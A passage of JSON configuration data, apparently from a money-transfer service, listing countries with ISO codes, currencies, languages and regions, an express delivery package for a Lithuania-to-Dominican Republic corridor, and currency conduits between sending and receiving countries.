Languages":[{"iso2":"nl","iso3":"nld","name":"Dutch"}],"receiveRegionIso3":"OEU","enabled":true},{"iso2":"CH","iso3":"CHE","receiveRegionIso3":"OEU","enabled":true},{"iso2":"DE","iso3":"DEU","defaultCurrency":"EUR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"GN","iso3":"GIN","receiveRegionIso3":"SSA","enabled":true},{"iso2":"SB","iso3":"SLB","receiveRegionIso3":"OCE","enabled":true},{"iso2":"AR","iso3":"ARG","defaultCurrency":"ARS","receiveRegionIso3":"CSA","enabled":true},{"iso2":"KH","iso3":"KHM","receiveRegionIso3":"SEA","enabled":true},{"iso2":"LV","iso3":"LVA","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"lv","iso3":"lav","name":"Latvian"}],"receiveRegionIso3":"CEE","enabled":true},{"iso2":"CA","iso3":"CAN","defaultCurrency":"CAD","receiveRegionIso3":"ALL","enabled":true},{"iso2":"FR","iso3":"FRA","defaultCurrency":"EUR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"BA","iso3":"BIH","receiveRegionIso3":"CEE","enabled":true},{"iso2":"MU","iso3":"MUS","receiveRegionIso3":"SSA","enabled":true},{"iso2":"EG","iso3":"EGY","receiveRegionIso3":"MENA","enabled":true},{"iso2":"BG","iso3":"BGR","receiveRegionIso3":"CEE","enabled":true},{"iso2":"NI","iso3":"NIC","defaultCurrency":"NIO","receiveRegionIso3":"CAM","enabled":true},{"iso2":"LI","iso3":"LIE","receiveRegionIso3":"OEU","enabled":true},{"iso2":"TZ","iso3":"TZA","receiveRegionIso3":"SSA","enabled":true},{"iso2":"UZ","iso3":"UZB","receiveRegionIso3":"CIS","enabled":true},{"iso2":"ER","iso3":"ERI","receiveRegionIso3":"SSA","enabled":true},{"iso2":"SR","iso3":"SUR","receiveRegionIso3":"CSA","enabled":true},{"iso2":"TG","iso3":"TGO","receiveRegionIso3":"SSA","enabled":true},{"iso2":"MN","iso3":"MNG","receiveRegionIso3":"EAS","enabled":true},{"iso2":"AD","iso3":"AND","receiveRegionIso3":"OEU","enabled":true},{"iso2":"MK","iso3":"MKD","receiveRegionIso3":"CEE","enabled":true},{"iso2":"HT","iso3":"HTI","receiveRegionIso3":"CSA","enabled":true},{"iso2":"UG","iso3":"UGA","receiveRegionIso3":"SSA","enabled":true},{"iso2":"NO","iso3":"NOR","defaultCurrency":"NOK","supportedCountrySpecificLanguages":[{"iso2":"no","iso3":"nor","name":"Norwegian"}],"receiveRegionIso3":"OEU","enabled":true},{"iso2":"DZ","iso3":"DZA","receiveRegionIso3":"MENA","enabled":true},{"iso2":"SM","iso3":"SMR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"CN","iso3":"CHN","receiveRegionIso3":"EAS","enabled":true},{"iso2":"LA","iso3":"LAO","receiveRegionIso3":"SEA","enabled":true},{"iso2":"MX","iso3":"MEX","defaultCurrency":"MXN","receiveRegionIso3":"CAM","enabled":true},{"iso2":"DK","iso3":"DNK","defaultCurrency":"DKK","supportedCountrySpecificLanguages":[{"iso2":"da","iso3":"dan","name":"Danish"}],"receiveRegionIso3":"OEU","enabled":true},{"iso2":"LR","iso3":"LBR","receiveRegionIso3":"SSA","enabled":true},{"iso2":"GI","iso3":"GIB","receiveRegionIso3":"OEU","enabled":true},{"iso2":"BM","iso3":"BMU","receiveRegionIso3":"CSA","enabled":true},{"iso2":"TR","iso3":"TUR","receiveRegionIso3":"CEE","enabled":true},{"iso2":"BF","iso3":"BFA","receiveRegionIso3":"SSA","enabled":true},{"iso2":"BS","iso3":"BHS","receiveRegionIso3":"CSA","enabled":true},{"iso2":"GR","iso3":"GRC","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"el","iso3":"ell","name":"Greek"}],"receiveRegionIso3":"OEU","enabled":true},{"iso2":"BI","iso3":"BDI","receiveRegionIso3":"SSA","enabled":true},{"iso2":"MC","iso3":"MCO","receiveRegionIso3":"OEU","enabled":true},{"iso2":"ME","iso3":"MNE","receiveRegionIso3":"CEE","enabled":true},{"iso2":"HN","iso3":"HND","defaultCurrency":"HNL","receiveRegionIso3":"CAM","enabled":true},{"iso2":"MY","iso3":"MYS","receiveRegionIso3":"SEA","enabled":true},{"iso2":"FI","iso3":"FIN","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"fi","iso3":"fin","name":"Finnish"}],"receiveRegionIso3":"OEU","enabled":true},{"iso2":"SS","iso3":"SSD","receiveRegionIso3":"SSA","enabled":false},{"iso2":"MV","iso3":"MDV","receiveRegionIso3":"SAS","enabled":true},{"iso2":"ES","iso3":"ESP","defaultCurrency":"EUR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"ZM","iso3":"ZMB","receiveRegionIso3":"SSA","enabled":true},{"iso2":"SI","iso3":"SVN","defaultCurrency":"EUR","receiveRegionIso3":"CEE","enabled":true},{"iso2":"IT","iso3":"ITA","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"it","iso3":"ita","name":"Italian"}],"receiveRegionIso3":"OEU","enabled":true},{"iso2":"AM","iso3":"ARM","receiveRegionIso3":"CIS","enabled":true},{"iso2":"XK","iso3":"XKX","receiveRegionIso3":"CEE","enabled":true},{"iso2":"CY","iso3":"CYP","defaultCurrency":"EUR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"BW","iso3":"BWA","receiveRegionIso3":"SSA","enabled":true},{"iso2":"ET","iso3":"ETH","defaultCurrency":"ETB","receiveRegionIso3":"SSA","enabled":true},{"iso2":"EC","iso3":"ECU","defaultCurrency":"USD","receiveRegionIso3":"CSA","enabled":true},{"iso2":"TM","iso3":"TKM","receiveRegionIso3":"CIS","enabled":true},{"iso2":"AL","iso3":"ALB","receiveRegionIso3":"CEE","enabled":true},{"iso2":"KY","iso3":"CYM","receiveRegionIso3":"CSA","enabled":true},{"iso2":"JM","iso3":"JAM","receiveRegionIso3":"CSA","enabled":true},{"iso2":"PH","iso3":"PHL","defaultCurrency":"PHP","receiveRegionIso3":"SEA","enabled":true},{"iso2":"KW","iso3":"KWT","receiveRegionIso3":"MENA","enabled":true},{"iso2":"TN","iso3":"TUN","receiveRegionIso3":"MENA","enabled":true},{"iso2":"UY","iso3":"URY","defaultCurrency":"UYU","receiveRegionIso3":"CSA","enabled":true},{"iso2":"AO","iso3":"AGO","receiveRegionIso3":"SSA","enabled":true},{"iso2":"GT","iso3":"GTM","defaultCurrency":"GTQ","receiveRegionIso3":"CAM","enabled":true},{"iso2":"TW","iso3":"TWN","receiveRegionIso3":"EAS","enabled":false},{"iso2":"KE","iso3":"KEN","defaultCurrency":"KES","receiveRegionIso3":"SSA","enabled":true},{"iso2":"LK","iso3":"LKA","receiveRegionIso3":"SAS","enabled":true},{"iso2":"MM","iso3":"MMR","receiveRegionIso3":"SEA","enabled":true},{"iso2":"SE","iso3":"SWE","defaultCurrency":"SEK","supportedCountrySpecificLanguages":[{"iso2":"sv","iso3":"swe","name":"Swedish"}],"receiveRegionIso3":"OEU","enabled":true},{"iso2":"MZ","iso3":"MOZ","receiveRegionIso3":"SSA","enabled":true},{"iso2":"SL","iso3":"SLE","receiveRegionIso3":"SSA","enabled":true},{"iso2":"CV","iso3":"CPV","receiveRegionIso3":"SSA","enabled":true},{"iso2":"VU","iso3":"VUT","receiveRegionIso3":"OCE","enabled":true},{"iso2":"BT","iso3":"BTN","receiveRegionIso3":"SAS","enabled":true},{"iso2":"DO","iso3":"DOM","defaultCurrency":"DOP","receiveRegionIso3":"CSA","enabled":true},{"iso2":"RS","iso3":"SRB","receiveRegionIso3":"CEE","enabled":true},{"iso2":"MA","iso3":"MAR","receiveRegionIso3":"MENA","enabled":true},{"iso2":"CI","iso3":"CIV","receiveRegionIso3":"SSA","enabled":true},{"iso2":"BZ","iso3":"BLZ","receiveRegionIso3":"CAM","enabled":true},{"iso2":"VE","iso3":"VEN","receiveRegionIso3":"CSA","enabled":true},{"iso2":"SK","iso3":"SVK","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"sk","iso3":"slk","name":"Slovak"}],"receiveRegionIso3":"CEE","enabled":true},{"iso2":"GW","iso3":"GNB","receiveRegionIso3":"SSA","enabled":true},{"iso2":"HR","iso3":"HRV","receiveRegionIso3":"CEE","enabled":true},{"iso2":"GQ","iso3":"GNQ","receiveRegionIso3":"SSA","enabled":true},{"iso2":"DM","iso3":"DMA","receiveRegionIso3":"CSA","enabled":true},{"iso2":"BD","iso3":"BGD","receiveRegionIso3":"SAS","enabled":true},{"iso2":"GM","iso3":"GMB","receiveRegionIso3":"SSA","enabled":true},{"iso2":"OM","iso3":"OMN","receiveRegionIso3":"MENA","enabled":true},{"iso2":"MR","iso3":"MRT","receiveRegionIso3":"SSA","enabled":true},{"iso2":"AE","iso3":"ARE","receiveRegionIso3":"MENA","enabled":false},{"iso2":"BJ","iso3":"BEN","receiveRegionIso3":"SSA","enabled":true},{"iso2":"FJ","iso3":"FJI","receiveRegionIso3":"OCE","enabled":true},{"iso2":"KR","iso3":"KOR","receiveRegionIso3":"EAS","enabled":true},{"iso2":"ML","iso3":"MLI","receiveRegionIso3":"SSA","enabled":true},{"iso2":"WS","iso3":"WSM","receiveRegionIso3":"OCE","enabled":true},{"iso2":"RO","iso3":"ROU","receiveRegionIso3":"CEE","enabled":true},{"iso2":"LB","iso3":"LBN","receiveRegionIso3":"MENA","enabled":true},{"iso2":"BN","iso3":"BRN","receiveRegionIso3":"SEA","enabled":true},{"iso2":"BY","iso3":"BLR","receiveRegionIso3":"CIS","enabled":false},{"iso2":"PR","iso3":"PRI","receiveRegionIso3":"CSA","enabled":true},{"iso2":"CO","iso3":"COL","defaultCurrency":"COP","receiveRegionIso3":"CSA","enabled":true},{"iso2":"KZ","iso3":"KAZ","receiveRegionIso3":"CIS","enabled":true},{"iso2":"TL","iso3":"TLS","receiveRegionIso3":"SEA","enabled":true},{"iso2":"CL","iso3":"CHL","defaultCurrency":"CLP","receiveRegionIso3":"CSA","enabled":true},{"iso2":"VN","iso3":"VNM","defaultCurrency":"VND","receiveRegionIso3":"SEA","enabled":true},{"iso2":"VI","iso3":"VIR","receiveRegionIso3":"CSA","enabled":false},{"iso2":"SV","iso3":"SLV","defaultCurrency":"USD","receiveRegionIso3":"CAM","enabled":true},{"iso2":"NA","iso3":"NAM","receiveRegionIso3":"SSA","enabled":true},{"iso2":"CR","iso3":"CRI","defaultCurrency":"CRC","receiveRegionIso3":"CAM","enabled":true}],"sendingCountriesByReceive":[{"iso2":"NO","iso3":"NOR","defaultCurrency":"NOK","supportedCountrySpecificLanguages":[{"iso2":"no","iso3":"nor","name":"Norwegian"}],"receiveRegionIso3":"OEU","enabled":true},{"iso2":"MT","iso3":"MLT","defaultCurrency":"EUR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"IL","iso3":"ISR","receiveRegionIso3":"MENA","enabled":true},{"iso2":"IE","iso3":"IRL","defaultCurrency":"EUR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"DK","iso3":"DNK","defaultCurrency":"DKK","supportedCountrySpecificLanguages":[{"iso2":"da","iso3":"dan","name":"Danish"}],"receiveRegionIso3":"OEU","enabled":true},{"iso2":"ES","iso3":"ESP","defaultCurrency":"EUR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"LI","iso3":"LIE","receiveRegionIso3":"OEU","enabled":true},{"iso2":"BE","iso3":"BEL","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"nl","iso3":"nld","name":"Dutch"}],"receiveRegionIso3":"OEU","enabled":true},{"iso2":"NL","iso3":"NLD","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"nl","iso3":"nld","name":"Dutch"}],"receiveRegionIso3":"OEU","enabled":true},{"iso2":"US","iso3":"USA","defaultCurrency":"USD","receiveRegionIso3":"ALL","name":"Estados Unidos","sentenceName":"los Estados Unidos","fromPhrase":"los Estados Unidos","toPhrase":"los Estados Unidos","enabled":true},{"iso2":"FR","iso3":"FRA","defaultCurrency":"EUR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"LV","iso3":"LVA","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"lv","iso3":"lav","name":"Latvian"}],"receiveRegionIso3":"CEE","enabled":true},{"iso2":"LT","iso3":"LTU","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"lt","iso3":"lit","name":"Lithuanian"}],"receiveRegionIso3":"CEE","enabled":true},{"iso2":"PL","iso3":"POL","receiveRegionIso3":"CEE","enabled":true},{"iso2":"DE","iso3":"DEU","defaultCurrency":"EUR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"GB","iso3":"GBR","defaultCurrency":"GBP","receiveRegionIso3":"OEU","enabled":true},{"iso2":"CZ","iso3":"CZE","receiveRegionIso3":"CEE","enabled":true},{"iso2":"FI","iso3":"FIN","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"fi","iso3":"fin","name":"Finnish"}],"receiveRegionIso3":"OEU","enabled":true},{"iso2":"CY","iso3":"CYP","defaultCurrency":"EUR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"IT","iso3":"ITA","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"it","iso3":"ita","name":"Italian"}],"receiveRegionIso3":"OEU","enabled":true},{"iso2":"SG","iso3":"SGP","receiveRegionIso3":"SEA","enabled":true},{"iso2":"GR","iso3":"GRC","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"el","iso3":"ell","name":"Greek"}],"receiveRegionIso3":"OEU","enabled":true},{"iso2":"SE","iso3":"SWE","defaultCurrency":"SEK","supportedCountrySpecificLanguages":[{"iso2":"sv","iso3":"swe","name":"Swedish"}],"receiveRegionIso3":"OEU","enabled":true},{"iso2":"AT","iso3":"AUT","defaultCurrency":"EUR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"AE","iso3":"ARE","receiveRegionIso3":"MENA","enabled":true},{"iso2":"AU","iso3":"AUS","defaultCurrency":"AUD","receiveRegionIso3":"OCE","enabled":true},{"iso2":"CA","iso3":"CAN","defaultCurrency":"CAD","receiveRegionIso3":"ALL","enabled":true},{"iso2":"SK","iso3":"SVK","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"sk","iso3":"slk","name":"Slovak"}],"receiveRegionIso3":"CEE","enabled":true},{"iso2":"PT","iso3":"PRT","defaultCurrency":"EUR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"NZ","iso3":"NZL","receiveRegionIso3":"OCE","enabled":true},{"iso2":"RO","iso3":"ROU","receiveRegionIso3":"CEE","enabled":true}],"currentCorridorMetadata":{"packages":[{"packageName":"EXPRESS","legacyProductName":"EXPRESS","corridor":{"sendingCountry":{"iso2":"LT","iso3":"LTU","receiveRegionIso3":"CEE","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"lt","iso3":"lit","name":"Lithuanian"}]},"receivingCountry":{"iso2":"DO","iso3":"DOM","receiveRegionIso3":"CSA","defaultCurrency":"DOP"}},"cross":{"source":"EUR","target":"DOP"},"availabilityStatus":"LIVE","paymentMethods":[],"merchandising":{"uxLevel":"PRIMARY","displayName":"Express","description":"Express delivery option is our fastest delivery and can be funded with your debit or credit card.","speed":{"defaultDeliveryPromise":null}},"restrictions":[]},{"packageName":"EXPRESS","legacyProductName":"EXPRESS","corridor":{"sendingCountry":{"iso2":"LT","iso3":"LTU","receiveRegionIso3":"CEE","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"lt","iso3":"lit","name":"Lithuanian"}]},"receivingCountry":{"iso2":"DO","iso3":"DOM","receiveRegionIso3":"CSA","defaultCurrency":"DOP"}},"cross":{"source":"EUR","target":"USD"},"availabilityStatus":"LIVE","paymentMethods":[],"merchandising":{"uxLevel":"SECONDARY","displayName":"Express","description":"Express delivery option is our fastest delivery and can be funded with your debit or credit card.","speed":{"defaultDeliveryPromise":null}},"restrictions":[]}],"orderedCrosses":[{"source":"EUR","target":"DOP"},{"source":"EUR","target":"USD"}]},"packages":[{"packageName":"EXPRESS","legacyProductName":"EXPRESS","corridor":{"sendingCountry":{"iso2":"LT","iso3":"LTU","receiveRegionIso3":"CEE","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"lt","iso3":"lit","name":"Lithuanian"}]},"receivingCountry":{"iso2":"DO","iso3":"DOM","receiveRegionIso3":"CSA","defaultCurrency":"DOP"}},"cross":{"source":"EUR","target":"DOP"},"availabilityStatus":"LIVE","paymentMethods":[],"merchandising":{"uxLevel":"PRIMARY","displayName":"Express","description":"Express delivery option is our fastest delivery and can be funded with your debit or credit card.","speed":{"defaultDeliveryPromise":null}},"restrictions":[]},{"packageName":"EXPRESS","legacyProductName":"EXPRESS","corridor":{"sendingCountry":{"iso2":"LT","iso3":"LTU","receiveRegionIso3":"CEE","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"lt","iso3":"lit","name":"Lithuanian"}]},"receivingCountry":{"iso2":"DO","iso3":"DOM","receiveRegionIso3":"CSA","defaultCurrency":"DOP"}},"cross":{"source":"EUR","target":"USD"},"availabilityStatus":"LIVE","paymentMethods":[],"merchandising":{"uxLevel":"SECONDARY","displayName":"Express","description":"Express delivery option is our fastest delivery and can be funded with your debit or credit card.","speed":{"defaultDeliveryPromise":null}},"restrictions":[]}],"businessConduits":[{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"NG","iso3":"NGA","receiveRegionIso3":"SSA","defaultCurrency":"NGN"},"currency":"NGN"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"SA","iso3":"SAU","receiveRegionIso3":"MENA"},"currency":"SAR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"Estados Unidos","sentenceName":"los Estados Unidos","fromPhrase":"los Estados Unidos","toPhrase":"los Estados Unidos"},"currency":"USD"},"target":{"country":{"iso2":"NG","iso3":"NGA","receiveRegionIso3":"SSA","defaultCurrency":"NGN"},"currency":"NGN"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"Estados Unidos","sentenceName":"los Estados Unidos","fromPhrase":"los Estados Unidos","toPhrase":"los Estados Unidos"},"currency":"USD"},"target":{"country":{"iso2":"JP","iso3":"JPN","receiveRegionIso3":"EAS"},"currency":"JPY"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"Estados Unidos","sentenceName":"los Estados Unidos","fromPhrase":"los Estados Unidos","toPhrase":"los Estados Unidos"},"currency":"USD"},"target":{"country":{"iso2":"DO","iso3":"DOM","receiveRegionIso3":"CSA","defaultCurrency":"DOP"},"currency":"DOP"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"IN","iso3":"IND","receiveRegionIso3":"SAS","defaultCurrency":"INR"},"currency":"INR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"QA","iso3":"QAT","receiveRegionIso3":"MENA"},"currency":"QAR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"Estados Unidos","sentenceName":"los Estados Unidos","fromPhrase":"los Estados Unidos","toPhrase":"los Estados Unidos"},"currency":"USD"},"target":{"country":{"iso2":"BD","iso3":"BGD","receiveRegionIso3":"SAS"},"currency":"BDT"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"SL","iso3":"SLE","receiveRegionIso3":"SSA"},"currency":"SLE"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"Estados Unidos","sentenceName":"los Estados Unidos","fromPhrase":"los Estados Unidos","toPhrase":"los Estados Unidos"},"currency":"USD"},"target":{"country":{"iso2":"TO","iso3":"TON","receiveRegionIso3":"OCE"},"currency":"TOP"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"JP","iso3":"JPN","receiveRegionIso3":"EAS"},"currency":"JPY"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"IL","iso3":"ISR","receiveRegionIso3":"MENA"},"currency":"ILS"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"Estados Unidos","sentenceName":"los Estados Unidos","fromPhrase":"los Estados Unidos","toPhrase":"los Estados Unidos"},"currency":"USD"},"target":{"country":{"iso2":"PY","iso3":"PRY","receiveRegionIso3":"CSA","defaultCurrency":"PYG"},"currency":"PYG"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"Estados Unidos","sentenceName":"los Estados Unidos","fromPhrase":"los Estados Unidos","toPhrase":"los Estados Unidos"},"currency":"USD"},"target":{"country":{"iso2":"PK","iso3":"PAK","receiveRegionIso3":"SAS","defaultCurrency":"PKR"},"currency":"PKR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"Estados Unidos","sentenceName":"los Estados Unidos","fromPhrase":"los Estados Unidos","toPhrase":"los Estados Unidos"},"currency":"USD"},"target":{"country":{"iso2":"TM","iso3":"TKM","receiveRegionIso3":"CIS"},"currency":"TMT"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"TT","iso3":"TTO","receiveRegionIso3":"CSA"},"currency":"TTD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"BN","iso3":"BRN","receiveRegionIso3":"SEA"},"currency":"BND"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"HT","iso3":"HTI","receiveRegionIso3":"CSA"},"currency":"HTG"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"Estados Unidos","sentenceName":"los Estados Unidos","fromPhrase":"los Estados Unidos","toPhrase":"los Estados Unidos"},"currency":"USD"},"target":{"country":{"iso2":"HT","iso3":"HTI","receiveRegionIso3":"CSA"},"currency":"HTG"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"LB","iso3":"LBN","receiveRegionIso3":"MENA"},"currency":"LBP"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"Estados Unidos","sentenceName":"los Estados Unidos","fromPhrase":"los Estados Unidos","toPhrase":"los Estados Unidos"},"currency":"USD"},"target":{"country":{"iso2":"TN","iso3":"TUN","receiveRegionIso3":"MENA"},"currency":"TND"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"BR","iso3":"BRA","receiveRegionIso3":"CSA","defaultCurrency":"BRL"},"currency":"BRL"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"TR","iso3":"TUR","receiveRegionIso3":"CEE"},"currency":"TRY"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"RW","iso3":"RWA","receiveRegionIso3":"SSA"},"currency":"RWF"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"SG","iso3":"SGP","receiveRegionIso3":"SEA"},"currency":"SGD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"HK","iso3":"HKG","receiveRegionIso3":"EAS"},"currency":"HKD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"GH","iso3":"GHA","receiveRegionIso3":"SSA"},"currency":"GHS"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"Estados Unidos","sentenceName":"los Estados Unidos","fromPhrase":"los Estados Unidos","toPhrase":"los Estados Unidos"},"currency":"USD"},"target":{"country":{"iso2":"RO","iso3":"ROU","receiveRegionIso3":"CEE"},"currency":"RON"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"NO","iso3":"NOR","receiveRegionIso3":"OEU","defaultCurrency":"NOK","supportedCountrySpecificLanguages":[{"iso2":"no","iso3":"nor","name":"Norwegian"}]},"currency":"NOK"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"BM","iso3":"BMU","receiveRegionIso3":"CSA"},"currency":"BMD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"TM","iso3":"TKM","receiveRegionIso3":"CIS"},"currency":"TMT"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"Estados Unidos","sentenceName":"los Estados Unidos","fromPhrase":"los Estados Unidos","toPhrase":"los Estados Unidos"},"currency":"USD"},"target":{"country":{"iso2":"HU","iso3":"HUN","receiveRegionIso3":"CEE"},"currency":"HUF"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"MW","iso3":"MWI","receiveRegionIso3":"SSA"},"currency":"MWK"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"Estados Unidos","sentenceName":"los Estados Unidos","fromPhrase":"los Estados Unidos","toPhrase":"los Estados Unidos"},"currency":"USD"},"target":{"country":{"iso2":"MM","iso3":"MMR","receiveRegionIso3":"SEA"},"currency":"MMK"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"BA","iso3":"BIH","receiveRegionIso3":"CEE"},"currency":"BAM"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"KR","iso3":"KOR","receiveRegionIso3":"EAS"},"currency":"KRW"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"LA","iso3":"LAO","receiveRegionIso3":"SEA"},"currency":"LAK"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"DO","iso3":"DOM","receiveRegionIso3":"CSA","defaultCurrency":"DOP"},"currency":"DOP"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"Estados Unidos","sentenceName":"los Estados Unidos","fromPhrase":"los Estados Unidos","toPhrase":"los Estados Unidos"},"currency":"USD"},"target":{"country":{"iso2":"BB","iso3":"BRB","receiveRegionIso3":"CSA"},"currency":"BBD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"Estados Unidos","sentenceName":"los Estados Unidos","fromPhrase":"los Estados Unidos","toPhrase":"los Estados Unidos"},"currency":"USD"},"target":{"country":{"iso2":"BS","iso3":"BHS","receiveRegionIso3":"CSA"},"currency":"BSD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"DJ","iso3":"DJI","receiveRegionIso3":"SSA"},"currency":"DJF"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"Estados Unidos","sentenceName":"los Estados Unidos","fromPhrase":"los Estados Unidos","toPhrase":"los Estados 